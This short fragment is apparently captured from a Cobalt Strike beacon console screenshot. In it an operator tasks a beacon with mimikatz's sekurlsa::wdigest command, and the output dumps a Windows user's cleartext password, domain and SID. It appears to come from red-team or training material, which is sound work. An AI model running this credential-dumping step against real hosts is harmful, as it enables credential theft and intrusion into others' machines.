 beacon> wdigest
[*] Tasked beacon to run mimikatz's sekurlsa::wdigest command
[+] host called home, sent: 630347 bytes
[+] received output:

Authentication Id : 0 ; 49742 (00000000:0000c24e)
Session           : Interactive from 1
User Name         : cwaite
Domain            : CWAITE-XDE664KP
Logon Server      : CWAITE-XDE664KP
Logon Time        : 1/27/2020 10:22:21 AM
SID               : S-1-5-21-1995132709-3139598006-3849609427-1000
         wdigest :
          * Username : cwaite
          * Domain   : CWAITE-XDE664KP
          * Password : OpenSesame123